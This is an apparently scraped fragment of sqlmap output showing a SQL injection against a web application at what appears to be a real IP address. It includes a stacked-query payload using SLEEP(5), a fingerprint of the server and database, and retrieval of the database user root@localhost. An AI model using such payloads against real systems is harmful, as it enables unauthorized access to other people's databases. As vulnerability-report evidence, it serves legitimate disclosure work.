 sqlmap
ables GROUP BY x)a) AND 'lSYL'='lSYL
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: tname=财源办事处&CountryName=财东社区'; SELECT SLEEP(5);--  AND 'eX
MO'='eXMO
---
[15:00:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:00:34] [INFO] fetching current user
[15:00:35] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[15:00:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[15:00:35] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 15:00:35
C:\Python27\sqlmap>